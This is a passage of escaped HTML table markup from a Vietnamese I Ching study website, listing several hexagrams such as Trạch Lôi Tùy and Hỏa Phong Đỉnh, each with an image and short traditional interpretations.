none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-loi-tuy\" class=\"alignnone size-full wp-image-703 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-loi-tuy.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-loi-tuy.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH LÔI TÙY\u003C\/span\u003E\u003C\/strong\u003E. Thuận dã. DI ĐỘNG. Cùng theo, mặc lòng, không có chí hướng, chỉ chìu theo, đại thể chủ việc di động, thuyên chuyển như chiếc xe.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhản phúc bất định\u003C\/b\u003E\u0026nbsp;chi tượng: loại không ở.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-phong-dai-qua\" class=\"alignnone size-full wp-image-704 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-phong-dai-qua.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-phong-dai-qua.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH PHONG ĐẠI QUÁ\u003C\/span\u003E\u003C\/strong\u003E. Họa dã. CẢ QUÁ. Cả quá ắt tai họa, quá mực thường, quá nhiều, giàu cương nghị ở trong..\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENộn thảo kinh\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Esương\u0026nbsp;\u003C\/b\u003Echi tượng: tượng cỏ non bị sương tuyết\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-thuy-khon\" class=\"alignnone size-full wp-image-707 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-thuy-khon.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-thuy-khon.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH THỦY KHỐN\u003C\/span\u003E\u003C\/strong\u003E. Nguy dã. NGUY LO. Cùng quẫn, bị người làm ách, lo lắng, cùng khổ, mệt mỏi, nguy cấp, lo hiểm nạn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThủ kỷ đãi thời\u0026nbsp;\u003C\/b\u003Echi tượng: tượng giữ mình đợi thời.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-son-ham\" class=\"alignnone size-full wp-image-705 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-son-ham.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-son-ham.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH SƠN HÀM\u003C\/span\u003E\u003C\/strong\u003E. Cảm dã. THỤ CẢM. Cảm xúc, thọ nhận, cảm ứng, nghĩ đến, nghe thấy, xúc động.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENam nữ giao cảm\u0026nbsp;\u003C\/b\u003Echi tượng: tượng nam nữ có tình ý.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-dia-tụy\" class=\"alignnone size-full wp-image-701 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-dia-tụy.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-dia-t%E1%BB%A5y.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH ĐỊA TỤY\u003C\/strong\u003E\u003C\/span\u003E. Tụ dã. TRƯNG TẬP. Nhóm họp, biểu tình, dồn đống, quầng tụ nhau lại, kéo đến, kéo thành bầy.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELong vân tế hội\u0026nbsp;\u003C\/b\u003Echi tượng: tượng rồng mây giao hội.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-thien-quai\" class=\"alignnone size-full wp-image-706 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-thien-quai.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-thien-quai.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH THIÊN QUẢI\u003C\/span\u003E\u003C\/strong\u003E. Quyết dã. DỨT KHOÁT. Dứt hết, biên cương, ranh giới, thành phần, thành khoảnh, quyết định, quyết nghị, cổ phần, thôi, khai lề lối.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÍch chi cực tắc\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Equyết\u0026nbsp;\u003C\/b\u003Echi tượng: lợi đã cùng ắt thôi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-doai\" class=\"alignnone size-full wp-image-690 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-doai.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-doai.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN ĐOÀI\u003C\/strong\u003E\u003C\/span\u003E. Duyệt dã. HIỆN ĐẸP. Đẹp đẽ, ưa thích, vui hiện trên mặt, không buồn chán, cười nói, khuyết mẻ.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỉ dật mi tu\u0026nbsp;\u003C\/b\u003Echi tượng: tượng vui hiện trên mặt, khẩu khí.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-loi-phe-hap\" class=\"alignnone size-full wp-image-657 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-loi-phe-hap.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-loi-phe-hap.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA LÔI PHỆ HẠP\u003C\/span\u003E\u003C\/strong\u003E. Khiết dã. CẮN HỢP. Cẩu hợp, bấu vấu, bấu quào, dày xéo, đay nghiến, phỏng vấn, hỏi han (học hỏi).\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EỦy mị bất chấn\u0026nbsp;\u003C\/b\u003E: tượng yếu đuối không chạy được.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-phong-dinh\" class=\"alignnone size-full wp-image-658 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-phong-dinh.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-phong-dinh.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA PHONG ĐỈNH\u003C\/span\u003E\u003C\/strong\u003E. Định dã. NUNG ĐÚC. Đứng được, cậm đứng, trồng, nung nấu, rèn luyện, vững chắc, ước hẹn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELuyện dược thành\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eđơn\u003C\/b\u003E: tượng luyện thuốc thành linh đơn.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; 